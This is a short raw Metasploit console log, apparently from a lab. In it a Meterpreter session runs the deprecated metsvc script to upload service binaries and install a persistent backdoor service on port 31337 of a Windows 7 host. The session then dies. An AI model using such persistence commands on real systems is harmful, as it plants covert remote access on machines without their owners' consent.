 meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\win7\AppData\Local\Temp\SunqGewMQPN...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.23.128:31337...
meterpreter > [*] 192.168.23.128 - Meterpreter session 2 closed.  Reason: Died